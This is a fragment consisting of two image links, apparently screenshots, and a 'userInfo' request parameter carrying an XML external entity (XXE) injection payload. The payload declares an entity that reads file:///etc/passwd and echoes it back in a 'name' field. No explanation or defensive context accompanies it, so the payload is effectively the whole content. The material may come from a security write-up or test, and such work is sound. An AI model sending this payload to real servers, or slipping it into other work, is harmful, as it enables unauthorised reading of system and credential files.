 userInfo=<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE root [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]> <root> <name>&xxe;</name></root>